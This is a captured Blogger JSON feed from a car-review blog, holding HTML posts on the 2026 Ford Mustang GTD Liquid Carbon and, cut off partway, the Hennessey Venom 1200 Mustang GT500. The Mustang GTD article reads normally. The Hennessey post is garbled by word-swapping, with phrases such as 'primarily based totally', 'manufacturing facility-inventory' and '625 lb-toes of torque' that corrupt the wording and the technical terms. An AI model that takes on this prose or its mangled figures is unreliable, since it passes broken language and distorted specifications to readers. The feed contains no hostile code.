2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6McKHkcqClN-fQVL-ujELKshFg1lmDDDtPF4kWJSgrV_AzpIgu2M92ax_KHquTG7srZ04ApXYkekBsSYI239ukSBxX22mF8yAv6b4q4idXQwfWnWo5MPX_5-6VDWjsP6o8JJSnMP51dzWPcTma278yhLcC-gpAH_j-DCqB3unjxxXWraNVgczDWO93qr\/s72-c\/Alfa%20Romeo%20Junior%20Ibrida%20Q4%20-%2020252.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.azh-cars.com/feeds/posts/default/-/Mustang?alt=json-in-script&max-results=3&callback=jQuery11100744456514299737_1768934137777&_=1768934137778
body_size: 15320
content:
// API callback
jQuery11100744456514299737_1768934137777({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212"},"updated":{"$t":"2026-01-12T06:26:18.797-08:00"},"category":[{"term":"Bmw"},{"term":"Mercedes-Benz"},{"term":"Audi"},{"term":"Ford"},{"term":"Porsche"},{"term":"Volkswagen"},{"term":"Toyota"},{"term":"AMG"},{"term":"Hyundai"},{"term":"Nissan"},{"term":"Mustang"},{"term":"Alfa Romeo"},{"term":"Chevrolet"},{"term":"KIA"},{"term":"Skoda"},{"term":"GMC"},{"term":"Jaguar"},{"term":"Dodge"},{"term":"Land Rover"},{"term":"Aston Martin"},{"term":"Ferrari"},{"term":"Honda"},{"term":"Jeep"},{"term":"Bentley"},{"term":"Lamborghini"},{"term":"Range Rover"},{"term":"Lexus"},{"term":"Golf"},{"term":"Bugatti"},{"term":"Renault"},{"term":"Cadillac"},{"term":"Maybach"},{"term":"Subaru"},{"term":"Alpina"},{"term":"Opel"},{"term":"911"},{"term":"Maserati"},{"term":"Mazda"},{"term":"McLaren"},{"term":"Seat"},{"term":"Volvo"},{"term":"G-Class"},{"term":"Peugeot"},{"term":"S-Class"},{"term":"Fiat"},{"term":"Mitsubishi"},{"term":"Ram Trucks"},{"term":"BMW ALPINA"},{"term":"Genesis"},{"term":"Rolls-Royce"},{"term":"Suzuki"},{"term":"Acura"},{"term":"Citroen"},{"term":"Dacia"},{"term":"2025"},{"term":"2026"},{"term":"Lincoln"},{"term":"Mini Cooper"},{"term":"Passat"},{"term":"Arteon"},{"term":"Cayenne"},{"term":"Infiniti"},{"term":"Lotus"},{"term":"Mini"},{"term":"RS"},{"term":"Tiguan"},{"term":"e-tron"},{"term":"Brabus"},{"term":"C-Class"},{"term":"Cupra"},{"term":"Hennessey"},{"term":"Hummer"},{"term":"Tesla"},{"term":"Defender"},{"term":"GTI"},{"term":"M4"},{"term":"RS3"},{"term":"Ram"},{"term":"Smart"},{"term":"T-Roc"},{"term":"A8"},{"term":"Alpine"},{"term":"Astra"},{"term":"BMW 8-Series"},{"term":"E-Hybrid"},{"term":"ID"},{"term":"M3"},{"term":"Pagani"},{"term":"Shelby"},{"term":"TT"},{"term":"Wrangler"},{"term":"7-Series"},{"term":"Atlas"},{"term":"Corsa"},{"term":"E-Class"},{"term":"EQS"},{"term":"F-150"},{"term":"GTS"},{"term":"Geneva Motor Show 2019"},{"term":"Macan"},{"term":"Panamera"},{"term":"Polo"},{"term":"Q3"},{"term":"Q5"},{"term":"R8"},{"term":"Taycan"},{"term":"Touareg"},{"term":"X3"},{"term":"i5"},{"term":"i7"},{"term":"xDrive"},{"term":"A-Class"},{"term":"Audi e-tron"},{"term":"BMWX7"},{"term":"CLE"},{"term":"Carrera"},{"term":"EQE"},{"term":"Fiesta"},{"term":"GClass"},{"term":"Insignia"},{"term":"Jetta"},{"term":"Kodiaq"},{"term":"Koenigsegg"},{"term":"M5"},{"term":"Mercedes-Benz Vision AVTR"},{"term":"Polestar"},{"term":"Q8"},{"term":"REVIEW"},{"term":"SQ8"},{"term":"SsangYong"},{"term":"Touring"},{"term":"X2"},{"term":"X7"},{"term":"A5"},{"term":"A6"},{"term":"Abandoned Cars"},{"term":"Aventador"},{"term":"Bmw3"},{"term":"Buick"},{"term":"C63"},{"term":"CSL"},{"term":"Cabriolet"},{"term":"Continental"},{"term":"Corvette"},{"term":"DS"},{"term":"Evoque"},{"term":"GLC"},{"term":"GLC63"},{"term":"GLE"},{"term":"GLS"},{"term":"GT3"},{"term":"Lancia"},{"term":"Luxury"},{"term":"M"},{"term":"M2"},{"term":"M8"},{"term":"Maverick"},{"term":"Mokka"},{"term":"Morgan"},{"term":"Q4"},{"term":"Qoros"},{"term":"RS6"},{"term":"Ram Power"},{"term":"Raptor"},{"term":"Sportback"},{"term":"Spyder"},{"term":"TTS"},{"term":"Taigo"},{"term":"USA"},{"term":"Urus"},{"term":"Vauxhall"},{"term":"X1"},{"term":"X5"},{"term":"X6"},{"term":"XM"},{"term":"Z4"},{"term":"Zenvo"},{"term":"iX"},{"term":"120"},{"term":"2002"},{"term":"3-Series"},{"term":"5-Series"},{"term":"AI"},{"term":"Amalfi"},{"term":"AudiS8"},{"term":"B-Class"},{"term":"Bentayga"},{"term":"Bmw7"},{"term":"Bugatti Centodieci"},{"term":"CS"},{"term":"Camaro"},{"term":"Cayman"},{"term":"Chrysler"},{"term":"Concept"},{"term":"Corolla"},{"term":"Czinger"},{"term":"Donkervoort"},{"term":"E36"},{"term":"E38"},{"term":"EQ"},{"term":"EQB"},{"term":"EQG"},{"term":"EQXX"},{"term":"Electric"},{"term":"Elegance"},{"term":"Enzo"},{"term":"Explorer"},{"term":"Fabia"},{"term":"Fenomeno"},{"term":"Ferrari Roma"},{"term":"Fisker"},{"term":"G550"},{"term":"G580"},{"term":"G650"},{"term":"GAC"},{"term":"GLA"},{"term":"GLK"},{"term":"GT"},{"term":"GT500"},{"term":"GT63"},{"term":"GTD"},{"term":"Grandland"},{"term":"HiLux"},{"term":"Holden"},{"term":"Hybrid"},{"term":"Inspires"},{"term":"Iveco"},{"term":"Karma"},{"term":"M-Sport"},{"term":"M340i"},{"term":"M850i"},{"term":"MCPura"},{"term":"MG HS"},{"term":"Manta"},{"term":"MiniCooper"},{"term":"Mulliner"},{"term":"Octavia"},{"term":"Q6"},{"term":"Q7"},{"term":"Quattro"},{"term":"RN24"},{"term":"RS4"},{"term":"RS7"},{"term":"Rivian"},{"term":"S5"},{"term":"S8"},{"term":"SL63"},{"term":"Skoda Kamiq"},{"term":"Sony"},{"term":"Spider"},{"term":"T-Cross"},{"term":"TTRS"},{"term":"Taos"},{"term":"Tata"},{"term":"Telluride"},{"term":"Turbo S"},{"term":"V-Class"},{"term":"Valiant"},{"term":"W223"},{"term":"Women"},{"term":"X-Class"},{"term":"X4"},{"term":"XB7"},{"term":"Zafira"},{"term":"Zurich"},{"term":"e-Up"},{"term":"i4"},{"term":"iX1"},{"term":"iX3"}],"title":{"type":"text","$t":"AZH-CARS"},"subtitle":{"type":"html","$t":"Car Review"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.azh-cars.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/-\/Mustang?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/search\/label\/Mustang"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/-\/Mustang\/-\/Mustang?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"48"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3673422475237014491"},"published":{"$t":"2025-10-04T11:29:00.000-07:00"},"updated":{"$t":"2025-10-04T11:29:55.353-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mustang"}],"title":{"type":"text","$t":"Ford Mustang GTD Liquid Carbon 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"491\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"491\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWI-_PyqN05Tr7G9T-09PwsFzTKOdAbY8lLjyp5Z3sx-oh6z5HqAhOC2EVk1P4mWL72uAa8HW8KxGfdU7M_LE9usqRZpuKpaiJnvpjZHYoPC33lwdpcfAoqJ1fWjIulz8tv597JM5oYJ9ntlkH2791czUEOJTXxLQMsQoVUI5PKjErS2P3E37XeS6T7qWK\/s1978\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1398\" data-original-width=\"1978\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWI-_PyqN05Tr7G9T-09PwsFzTKOdAbY8lLjyp5Z3sx-oh6z5HqAhOC2EVk1P4mWL72uAa8HW8KxGfdU7M_LE9usqRZpuKpaiJnvpjZHYoPC33lwdpcfAoqJ1fWjIulz8tv597JM5oYJ9ntlkH2791czUEOJTXxLQMsQoVUI5PKjErS2P3E37XeS6T7qWK\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"491\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFord Mustang GTD Liquid Carbon Debuts: A Race-Inspired Carbon Fiber Powerhouse\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"903\" data-start=\"493\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"531\" data-start=\"497\"\u003EFord Mustang GTD Liquid Carbon\u003C\/strong\u003E\u0026nbsp;has officially debuted at\u0026nbsp;\u003Cstrong data-end=\"581\" data-start=\"558\"\u003ELaguna Seca Raceway\u003C\/strong\u003E, showcasing a bold new chapter in Mustang’s high-performance legacy. Engineered with\u0026nbsp;\u003Cstrong data-end=\"708\" data-start=\"667\"\u003Erace-inspired carbon fiber technology\u003C\/strong\u003E, this new trim in the\u0026nbsp;\u003Cstrong data-end=\"753\" data-start=\"731\"\u003EMustang GTD lineup\u003C\/strong\u003E\u0026nbsp;emphasizes lightweight construction, functional aerodynamics, and an unmistakably aggressive look perfectly suited for both the track and the street.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"962\" data-start=\"905\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"962\" data-start=\"909\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECarbon Fiber Construction Inspired by Mustang GT3\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1432\" data-start=\"964\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt to reflect the spirit of the\u0026nbsp;\u003Cstrong data-end=\"1014\" data-start=\"999\"\u003EMustang GT3\u003C\/strong\u003E\u0026nbsp;race car currently competing in IMSA, the\u0026nbsp;\u003Cstrong data-end=\"1086\" data-start=\"1057\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003Eskips traditional paint in favor of a raw,\u0026nbsp;\u003Cstrong data-end=\"1159\" data-start=\"1130\"\u003Eexposed carbon fiber body\u003C\/strong\u003E. This not only enhances aerodynamic performance but also reduces weight. By replacing the metal doors with\u0026nbsp;\u003Cstrong data-end=\"1290\" data-start=\"1267\"\u003Ebonded carbon fiber\u003C\/strong\u003E, the Liquid Carbon edition sheds approximately 13 pounds compared to the\u0026nbsp;\u003Cstrong data-end=\"1393\" data-start=\"1364\"\u003EMustang GTD Carbon Series\u003C\/strong\u003E\u0026nbsp;equipped with the Performance package.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1691\" data-start=\"1436\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“Mustang GTD Liquid Carbon is the ultimate expression of high-tech, high-performance construction,” said Greg Goodall, Chief Program Engineer for Mustang GTD. “It’s a striking vehicle that embodies the race-derived capability under the skin of every GTD.”\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1742\" data-start=\"1693\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1742\" data-start=\"1697\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrecision Carbon Weave and Aero Detailing\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2082\" data-start=\"1744\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvery detail of the\u0026nbsp;\u003Cstrong data-end=\"1793\" data-start=\"1764\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003E\u0026nbsp;is precision-engineered. The carbon fiber weave on the\u0026nbsp;\u003Cstrong data-end=\"1889\" data-start=\"1849\"\u003Ehood, roof, rear deck, and rear wing\u003C\/strong\u003E\u0026nbsp;aligns perfectly down the centerline, while the\u0026nbsp;\u003Cstrong data-end=\"1965\" data-start=\"1938\"\u003Efenders and side panels\u003C\/strong\u003E\u0026nbsp;flow into a cohesive dorsal pattern. This attention to symmetry elevates both appearance and aerodynamic efficiency.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2341\" data-start=\"2084\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnique to the Liquid Carbon edition are\u0026nbsp;\u003Cstrong data-end=\"2155\" data-start=\"2124\"\u003Eblack Brembo brake calipers\u003C\/strong\u003E, an anodized carbon body finish, and\u0026nbsp;\u003Cstrong data-end=\"2220\" data-start=\"2193\"\u003Egloss-black GTD badging\u003C\/strong\u003E. Like the\u0026nbsp;\u003Cstrong data-end=\"2264\" data-start=\"2231\"\u003EMustang GTD Spirit of America\u003C\/strong\u003E, the\u0026nbsp;\u003Cstrong data-end=\"2293\" data-start=\"2270\"\u003EPerformance package\u003C\/strong\u003E\u0026nbsp;comes standard—reinforcing its track-ready DNA.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnUvGU-v7kDg2Ap0eEPXK12KpqFP6SIWE2JhREJ_5FAgrqkjT7L7-YCJjB45daFOIU2DFkShK5Gyw1QK-E5UTfbQW9HYC1q8mMWDZ4P4qzm2i-ak9tNkTu5pNnzx85BDeYYxdHC6m4zWmpQq2jFCZ664j5zZZaheQQI4vxU85eTBY3yapNw9Ir3lmTAs0\/s1856\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1394\" data-original-width=\"1856\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifnUvGU-v7kDg2Ap0eEPXK12KpqFP6SIWE2JhREJ_5FAgrqkjT7L7-YCJjB45daFOIU2DFkShK5Gyw1QK-E5UTfbQW9HYC1q8mMWDZ4P4qzm2i-ak9tNkTu5pNnzx85BDeYYxdHC6m4zWmpQq2jFCZ664j5zZZaheQQI4vxU85eTBY3yapNw9Ir3lmTAs0\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzE11pTLw6xiBc8bLZKpT2IhiPc-qSNWhFNQCfg-xkWaEzEMLtKcMeSWS_uql1LppEXzeu3B7nANGZckHGkCAHH6Ju8_vLQ4Ip-AQvH01zfCVE0JkyazzPQUqiJ9zlEimBdnGn__HOQiqKchBMkGoExycVshuTASKHPWGUcDR0cqddof55Ng4X_Ieazk4\/s2208\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1516\" data-original-width=\"2208\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzE11pTLw6xiBc8bLZKpT2IhiPc-qSNWhFNQCfg-xkWaEzEMLtKcMeSWS_uql1LppEXzeu3B7nANGZckHGkCAHH6Ju8_vLQ4Ip-AQvH01zfCVE0JkyazzPQUqiJ9zlEimBdnGn__HOQiqKchBMkGoExycVshuTASKHPWGUcDR0cqddof55Ng4X_Ieazk4\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2286\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1466\" data-original-width=\"2286\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0lT2aHnCmbaG5SGV3MgukAu23umpEIS6xedc3FIwznE4DWMSG4BJIJX86yV4BYBQ255BQKUWlzI5mLv_qimSUvT7jFwsxUNs5pk-KiiuZrdObITR_x12W0eUGZH8ubLTOUSdhg5HGu8ZgYFfUiPCF6aqqWGNJvreyIE0Hi0qisC86QRYET41cQu56dVLV\/s1982\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1568\" data-original-width=\"1982\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0lT2aHnCmbaG5SGV3MgukAu23umpEIS6xedc3FIwznE4DWMSG4BJIJX86yV4BYBQ255BQKUWlzI5mLv_qimSUvT7jFwsxUNs5pk-KiiuZrdObITR_x12W0eUGZH8ubLTOUSdhg5HGu8ZgYFfUiPCF6aqqWGNJvreyIE0Hi0qisC86QRYET41cQu56dVLV\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2580\" data-start=\"2345\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“High performance requires high precision,” said Anthony Colard, Mustang GTD Design Manager. “The details in the Liquid Carbon edition reflect the same craftsmanship and engineering required to win on the world stage with Mustang GT3.”\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2622\" data-start=\"2582\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2622\" data-start=\"2586\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERefined Racing-Inspired Interior\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2995\" data-start=\"2624\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the\u0026nbsp;\u003Cstrong data-end=\"2665\" data-start=\"2636\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003E\u0026nbsp;continues its race-inspired theme with a bold interior featuring\u0026nbsp;\u003Cstrong data-end=\"2778\" data-start=\"2731\"\u003Eblack leather and Dinamica microfiber suede\u003C\/strong\u003E, accented by\u0026nbsp;\u003Cstrong data-end=\"2816\" data-start=\"2792\"\u003EHyper Lime stitching\u003C\/strong\u003E\u0026nbsp;across the seats, door panels, center console, instrument panel, and steering wheel. A reflective center gradient adds a visual highlight to the purposeful, driver-focused cabin.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3046\" data-start=\"2997\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3046\" data-start=\"3001\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMaximum Carbon Fiber, Maximum Performance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3439\" data-start=\"3048\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWith the debut of the\u0026nbsp;\u003Cstrong data-end=\"3099\" data-start=\"3070\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003E, Ford now offers Mustang GTD buyers greater customization than ever—allowing them to choose just how much\u0026nbsp;\u003Cstrong data-end=\"3230\" data-start=\"3206\"\u003Eexposed carbon fiber\u003C\/strong\u003E\u0026nbsp;they want. From the\u0026nbsp;\u003Cstrong data-end=\"3275\" data-start=\"3251\"\u003Estandard Mustang GTD\u003C\/strong\u003E\u0026nbsp;to the\u0026nbsp;\u003Cstrong data-end=\"3312\" data-start=\"3283\"\u003ESpirit of America edition\u003C\/strong\u003E\u0026nbsp;and the\u0026nbsp;\u003Cstrong data-end=\"3338\" data-start=\"3321\"\u003ECarbon Series\u003C\/strong\u003E, the\u0026nbsp;\u003Cstrong data-end=\"3366\" data-start=\"3344\"\u003ELiquid Carbon trim\u003C\/strong\u003E\u0026nbsp;stands as the pinnacle of lightweight performance and visual aggression.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3673422475237014491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3673422475237014491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/ford-mustang-gtd-liquid-carbon-2026.html","title":"Ford Mustang GTD Liquid Carbon 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWI-_PyqN05Tr7G9T-09PwsFzTKOdAbY8lLjyp5Z3sx-oh6z5HqAhOC2EVk1P4mWL72uAa8HW8KxGfdU7M_LE9usqRZpuKpaiJnvpjZHYoPC33lwdpcfAoqJ1fWjIulz8tv597JM5oYJ9ntlkH2791czUEOJTXxLQMsQoVUI5PKjErS2P3E37XeS6T7qWK\/s72-c\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020262.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-5665335441291693350"},"published":{"$t":"2022-12-01T13:52:00.003-08:00"},"updated":{"$t":"2022-12-01T13:52:20.043-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hennessey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mustang"}],"title":{"type":"text","$t":"Hennessey Venom 1200 Mustang GT500 (2022)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; color: #333333;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFc0iRw_BHDCs4OHu6thXWolB7Tz3VUYQcgIIB1NbxjazCjSD50ll8b4PB59McR3EJo-vC2WaoDAIjdnlK5NVsbFPwxPZJ-6Lnl8BFlsfJ6ubTu2jTQyAGLw19W9c2EE_Pf19b-k-IwRn75Q4cLfOzfurw8klxN6QlTC75K_PBCSg6rglpHRDo-ePpWQ\/s957\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"957\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFc0iRw_BHDCs4OHu6thXWolB7Tz3VUYQcgIIB1NbxjazCjSD50ll8b4PB59McR3EJo-vC2WaoDAIjdnlK5NVsbFPwxPZJ-6Lnl8BFlsfJ6ubTu2jTQyAGLw19W9c2EE_Pf19b-k-IwRn75Q4cLfOzfurw8klxN6QlTC75K_PBCSg6rglpHRDo-ePpWQ\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHennessey, the Texas-primarily based totally hypercar producer and high-overall performance automobile author has showed manufacturing for its new Venom 1200 Mustang GT500.\u003Ca name='more'\u003E\u003C\/a\u003EBased at the maximum effective manufacturing facility-produced Mustang of all time, the Ford Mustang Shelby GT500, the modern day Hennessey construct could be one of the maximum effective muscle vehicles Hennessey Performance has ever produced. Ford Performance's manufacturing facility-inventory Shelby GT500 boasts a hand-constructed supercharged 5.2-liter V8 rated at 760 bhp and 625 lb-toes of torque - it is the maximum effective manufacturing facility engine ever dropped beneathneath the long-lasting pony car's hood. Yet Ford nevertheless leaves plenty of the automobile's capability untapped.The Hennessey Performance group in Texas, which has been 'making speedy vehicles faster' for extra than 30 years, seizes the opportunity. Its engineers make wide-ranging enhancements to the manufacturing facility setup to boom horsepower and torque considerably.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-EAnv8YQA3igIud8y_Ry7zAnHpmfOdRCAb_igSHXCvkmQjyaKN0JNtXkfMYatkZ5G4bKHMen3lsoEruhG8gxaa9hiDJSd8Tloc_57-ijWNDwVbR8vPqKFaznRw-9uuqFzIh09d0i0kSm4EHL6VskvIcHqq7bXa5z9HuDPA18oFKmK0XNjkWVrNxQg\/s930\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"930\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-EAnv8YQA3igIud8y_Ry7zAnHpmfOdRCAb_igSHXCvkmQjyaKN0JNtXkfMYatkZ5G4bKHMen3lsoEruhG8gxaa9hiDJSd8Tloc_57-ijWNDwVbR8vPqKFaznRw-9uuqFzIh09d0i0kSm4EHL6VskvIcHqq7bXa5z9HuDPA18oFKmK0XNjkWVrNxQg\/s320\/Hennessey%20Venom%201200%20Mustang%20GT500%20(2022)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 